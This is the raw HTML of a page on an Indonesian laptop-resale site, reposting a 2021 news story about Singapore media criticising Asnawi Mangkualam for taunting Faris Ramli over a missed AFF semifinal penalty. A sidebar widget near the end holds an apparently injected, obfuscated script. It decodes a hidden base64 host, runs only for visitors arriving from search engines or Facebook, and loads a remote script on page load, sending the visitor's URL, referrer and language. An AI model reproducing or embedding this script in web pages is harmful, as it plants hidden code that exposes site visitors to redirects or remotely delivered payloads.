type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1267511650801517');fbq('track','PageView',{"source":"landingpress","version":"2.9.13"})</script> </head><body class="post-template-default single single-post postid-2924 single-format-standard page-landingpress-full-hf header-inactive header-menu-active header-menu-after footer-inactive elementor-default"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-109"><a href="https://jualinlaptop.id/">Home</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://jualinlaptop.id/career-page-temukan-dirimu-disini/">Bergabung Bersama Kami</a></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://jualinlaptop.id">Home</a></li><li><a href="https://jualinlaptop.id/category/trend/">Trend</a></li><li>Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti</li></ul></nav><article id="post-2924" class="entry-post post-2924 post type-post status-publish format-standard category-trend entry"><header class="entry-header"><h1 class="entry-title">Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti</h1><div class="entry-meta"><span class="cat-links"><a href="https://jualinlaptop.id/category/trend/" >Trend</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2021-12-26T06:52:53+00:00">December 26, 2021</time></span></div></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://img.okezone.com/content/2021/12/26/51/2522806/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg" alt="https: img.okezone.com content 2021 12 26 51 2522806 media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg" /><noscript><img decoding="async" src="https://img.okezone.com/content/2021/12/26/51/2522806/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg" alt="https: img.okezone.com content 2021 12 26 51 2522806 media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti-1MUUGozNPH.jpg" /></noscript></p><p>MEDIA Singapura, Mothership, mengecam aksi Asnawi Mangkualam yang mengejek personel The Lions –julukan Singapura, Faris Ramli, setelah gagal mengeksekusi penalti secara sempurna.</p><p>Dalam kesimpulan artikel yang mereka buat, apa yang dilakukan Asnawi Mangkualam tidak keren. “Not Cool Bro,” tulis Mothersip dalam artikel berjudul ‘Kapten Indonesia Mengejek Faris Ramli yang Gagal Mengeksekusi Penalti di Semifinal Piala AFF’.</p><p>Dalam laga tersebut, Timnas Singapura mendapatkan penalti di menit 88 setelah Pratama Arhan melanggar winger Singapura, Shawal Anuar.</p><p>Jika hadiah penalti itu berhasil diekskusi penalti secara sempurna oleh Faris Ramli selaku eksekutor, Singapura diprediksi bakal lolos ke partai puncak. Sebab, skor akan berubah menjadi keunggulan 3-2 Singapura atas Indonesia.</p><p>Di satu sisi, Timnas Indonesia bakal kesulitan menyamakan kedudukan mengingat waktu tinggal menyisakan beberapa menit lagi. Namun, Faris Ramli gagal mengonversikan kesempatan di atas menjadi gol. Sepakan pemain bernomor punggung 10 itu diamankan penjaga gawang Timnas Indonesia, Nadeo Argawinata.</p><p>Sontak, Asnawi Mangkualam yang sebelumnya jongkok di depan kotak penalti Timnas Indonesia langsung berlari ke arah Faris Ramli. Dalam video yang beredar, Asnawi Mangkualam mengucapkan kata “Thank You” atau terima kasih kepada Faris Ramli.</p><p>“Setelah kegagalan itu, Faris memegangi kepala dengan tangannya, tanda kecewa. Kecemasannya diperparah ketika kapten Indonesia Asnawi Mangkualam berlutut di hadapannya dan mengatakan ‘Terima Kasih’,” tulis Mothership.</p><p>Dalam laga ini, Timnas Indonesia menang 4-2 atas Singapura dan berhak lolos ke final Piala AFF 2020 karena unggul agregat 5-3.</p><p>Dalam laga ini, gol-gol Timnas Indonesia diciptakan Ezra Walian pada menit ke-11, Pratama Arhan (87’), Shawal Anuar (OG 91’) dan Egy Maulana Vikri (105+2’). Sementara itu, dua gol Singapura diciptakan Song Ui-young di pengujung babak pertama dan Shahdan Sulaiman (74’).</p><p>Sekarang, Timnas Indonesia sedang menunggu lawan mereka di partai puncak Piala AFF 2020 yang dilangsungkan pada 29 Desember 2021 dan 1 Januari 2022. Nanti malam, laga leg II semifinal Piala AFF 2020 bakal mempertemukan Thailand dan Vietnam. Di leg I semifinal yang berlangsung pada Kamis, 23 Desember 2021, Thailand menang 2-0 atas Vietnam.</p></div><div class="share-social"><span class="share-label">Share this <i class="fa fa-long-arrow-right"></i></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/"><i class="fa fa-facebook"></i> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Media+Singapura+Kecam+Asnawi+Mangkualam+yang+Ejek+Faris+Ramli+karena+Gagal+Eksekusi+Penalti&amp;url=https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/&amp;via=jualinlaptop.id"><i class="fa fa-twitter"></i> Twitter</a><a class="share-link share-googleplus" rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/"><i class="fa fa-google-plus"></i> Google+</a><a class="share-link share-buffer" rel="nofollow" target="_blank" href="https://bufferapp.com/add?url=https://jualinlaptop.id/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/&amp;text=Media+Singapura+Kecam+Asnawi+Mangkualam+yang+Ejek+Faris+Ramli+karena+Gagal+Eksekusi+Penalti">Buffer</a></div></article><div class="related-posts"><h3>Related Posts</h3><ul><li><h4><a href="https://jualinlaptop.id/bintang-serial-euphoria-angus-cloud-meninggal-dunia-di-usia-25-tahun-linimasa-twitter-banjir-ucapan-duka/" rel="bookmark">Bintang Serial Euphoria Angus Cloud Meninggal Dunia di Usia 25 Tahun, Linimasa Twitter Banjir Ucapan Duka</a></h4><p>Perbesar Kabar duka datang dari Hollywood. Bintang Euphoria Angus Cloud dilaporkan meninggal dunia di usia 25 tahun. (Photo by Richard Shotwell/Invision/AP, File) Liputan6.com, Jakarta &#8211; Sebuah kabar duka datang dari bintan serial Euphoria, Angus Cloud dikabarkan telah meninggal dunia di rumah keluarganya di Oakland, California, Amerika Serikat. Disebutkan, Angus Cloud meninggal dunia pada Senin, 31 Agustus 2023, waktu &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/headline-manuver-puan-maharani-sambangi-golkar-dan-pkb-ubah-peta-koalisi-pilpres-2024/" rel="bookmark">HEADLINE: Manuver Puan Maharani Sambangi Golkar dan PKB, Ubah Peta Koalisi Pilpres 2024?</a></h4><p>HEADLINE: Manuver Puan Maharani Sambangi Golkar dan PKB, Ubah Peta Koalisi Pilpres 2024? Perbesar Banner Infografis Manuver Puan ke Kediaman Cak Imin &amp; Airlangga dalam Sehari (Liputan6.com/Abdillah) Liputan6.com, Jakarta &#8211; Puan Maharani gerak cepat. Dalam satu hari, Ketua DPP PDIP itu menemui dua pimpinan parpol sekaligus, Muhaimin Iskandar (PKB) dan Airlangga Hartarto (Golkar). Puan seakan menggoda keduanya untuk gabung koalisi dan mendukung &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/united-by-music-second-set-of-winners-advance-to-eurovision-final/" rel="bookmark">United By Music,’ Second Set of Winners Advance to Eurovision Final</a></h4><p>United By Music,’ Second Set of Winners Advance to Eurovision Final Australia, Austria and Belgium among countries with popular acts joining favorites Sweden and Finland on Saturday night at Liverpool&#8217;s M&amp;S Bank Arena. A general view at the finale of the National Lottery&#8217;s Big Eurovision Welcome event outside St George&#8217;s Hall on May 07, 2023 in &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/angelina-jolie-kepergok-makan-bareng-konglomerat-inggris/" rel="bookmark">Angelina Jolie Kepergok Makan Bareng Konglomerat Inggris</a></h4><p>Aktris Hollywood Angelina Jolie terlihat tengah menghabiskan waktu bersama dengan pria asal Inggris, David Mayer de Rothschild untuk makan siang bersama. Pria tersebut merupakan pengusaha yang juga dikenal sebagai aktivis lingkungan. Momen kebersamaan mereka terpantau berlangsung selama tiga jam di Malibu, California, pada hari Jumat (24/3). Mengutip News.com.au, berita ini mencuat setelah bintang Maleficent itu tertangkap paparazi saat keluar &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/polda-metro-belum-terima-data-penculikan-anak-yang-marak-tersiar-di-grup-wa-emak-emak/" rel="bookmark">Polda Metro Belum Terima Data Penculikan Anak yang Marak Tersiar di Grup WA Emak-emak</a></h4><p>Polda Metro Belum Terima Data Penculikan Anak yang Marak Tersiar di Grup WA Emak-emak Ilustrasi Penculikan Anak. shutterstock.com &#8211; Kepala Bidang Hubungan Masyarakat Polda Metro Jaya Komisaris Besar Trunoyodo Wisnu Andiko mengatakan, pihaknya belum memiliki data sehubungan dengan maraknya isu penculikan anak yang beredar di grup WhatsApp emak-emak. &#8220;Enggak punya data,&#8221; kata dia di Polda Metro Jaya, &hellip;</p></li></ul></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/media-singapura-kecam-asnawi-mangkualam-yang-ejek-faris-ramli-karena-gagal-eksekusi-penalti/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jualinlaptop.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label><textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jualinlaptop.id/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Terbaru</h3><ul><li>
<a href="https://jualinlaptop.id/jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-100/">Jualinlaptop.id tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li><li>
<a href="https://jualinlaptop.id/hallo-sobat-jualin-kita-adalah-tempat-terpercaya-buat-sobat-semua-untuk-yang-mau-menjual-laptopnya-101/">Hallo sobat jualin, kita adalah tempat terpercaya buat sobat semua untuk yang mau menjual laptopnya</a></li><li>
<a href="https://jualinlaptop.id/indonesia-tegaskan-komitmen-asean-dalam-penyelesaian-konflik-myanmar/">Indonesia Tegaskan Komitmen ASEAN dalam Penyelesaian Konflik Myanmar</a></li><li>
<a href="https://jualinlaptop.id/asus-a409u-dijual-laptop-second-murahmudahcepat-dan-berkualitas-15/">ASUS A409U Dijual Laptop Second Murah,Mudah,Cepat dan Berkualitas.</a></li><li>
<a href="https://jualinlaptop.id/jualinlaptop-indonesia-jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-2071/">Jualinlaptop Indonesia (Jualinlaptop.id) tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-195"><a href="https://jualinlaptop.id/category/area-jual-beli-laptop/">Area Jual Beli Laptop</a></li><li class="cat-item cat-item-1"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li class="cat-item cat-item-432"><a href="https://jualinlaptop.id/category/bekasi/">bekasi</a></li><li class="cat-item cat-item-433"><a href="https://jualinlaptop.id/category/bekasi-timur/">bekasi timur</a></li><li class="cat-item cat-item-301"><a href="https://jualinlaptop.id/category/laptop/depok-laptop/">depok</a></li><li class="cat-item cat-item-300"><a href="https://jualinlaptop.id/category/depok/">depok</a></li><li class="cat-item cat-item-222"><a href="https://jualinlaptop.id/category/jual-laptop/">jual laptop</a></li><li class="cat-item cat-item-358"><a href="https://jualinlaptop.id/category/jualin-laptop-bandung/">jualin laptop bandung</a></li><li class="cat-item cat-item-434"><a href="https://jualinlaptop.id/category/kota-partriot-bekasi/">kota partriot bekasi</a></li><li class="cat-item cat-item-203"><a href="https://jualinlaptop.id/category/laptop/">Laptop</a></li><li class="cat-item cat-item-204"><a href="https://jualinlaptop.id/category/notebook/">Notebook</a></li><li class="cat-item cat-item-5"><a href="https://jualinlaptop.id/category/artikel/tips/">Tips</a></li><li class="cat-item cat-item-201"><a href="https://jualinlaptop.id/category/trend/">Trend</a></li></ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></aside><aside id="block-2" class="widget widget_block"><script data-optimized="1" sign1="anMuYWJjLWNkbi5vbmxpbmUv" type="litespeed/javascript">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document)</script></aside></div></div></div></div></div></div><div class="elementor elementor-485"><div class="elementor-inner"><div class="elementor-section-wrap"><section data-id="c25e260" class="elementor-element elementor-element-c25e260 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="b6ff58a" class="elementor-element elementor-element-b6ff58a elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="f7def8b" class="elementor-element elementor-element-f7def8b elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="152c74e" class="elementor-element elementor-element-152c74e elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="4d6c45e" class="elementor-element elementor-element-4d6c45e elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="396f4c8" class="elementor-element elementor-element-396f4c8 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section data-id="5f15947" class="elementor-element elementor-element-5f15947 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="418cf2a" class="elementor-element elementor-element-418cf2a elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1faedd7" class="elementor-element elementor-element-1faedd7 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Kontak Kami</u></h2></div></div><div data-id="0b0523a" class="elementor-element elementor-element-0b0523a elementor-align-left elementor-widget elementor-widget-icon-list" data-element_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item" >
<a href="tel:081318813584">						<span class="elementor-icon-list-icon">
<i class="fa fa-phone" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">0813 - 1881 - 3584 (Cs 1 Najla)</span>
</a></li><li class="elementor-icon-list-item" >
<a href="mailto:info@jualinlaptop.id">						<span class="elementor-icon-list-icon">
<i class="fa fa-envelope-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">info@jualinlaptop.id</span>
</a></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">Senin – Minggu</span></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-clock-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">11.00 – 20.00 (Kecuali Hari Libur)</span></li></ul></div></div></div></div></div><div data-id="eb14e00" class="elementor-element elementor-element-eb14e00 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="345f796" class="elementor-element elementor-element-345f796 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Temukan Kami di:</u></h2></div></div><div data-id="91d7f86" class="elementor-element elementor-element-91d7f86 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-element_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/Jualin-Laptop-Indonesia-104036880940523/?modal=admin_todo_tour" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fa fa-facebook"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ?view_as=subscriber" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fa fa-youtube"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/jualinlaptopid/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fa fa-instagram"></i>
</a></div></div></div></div></div></div><div data-id="ae1d3d6" class="elementor-element elementor-element-ae1d3d6 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="e04e219" class="elementor-element elementor-element-e04e219 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Menu</u></h2></div></div><div data-id="5f326f0" class="elementor-element elementor-element-5f326f0 elementor-widget elementor-widget-wp-widget-nav_menu" data-element_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></div></div></div></div></div></div></div></section><div data-id="272f5cb" class="elementor-element elementor-element-272f5cb elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="9763d8a" class="elementor-element elementor-element-9763d8a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="334ad60" class="elementor-element elementor-element-334ad60 elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1b80e09" class="elementor-element elementor-element-1b80e09 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div data-id="9b665d4" class="elementor-element elementor-element-9b665d4 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright © 2019 JualinLaptop.id</h2></div></div><div data-id="15b1bd7" class="elementor-element elementor-element-15b1bd7 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section></div></div></div></div><div id="pum-477" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:477,&quot;slug&quot;:&quot;bonus-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-477" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-475" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:475,&quot;slug&quot;:&quot;bonus-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
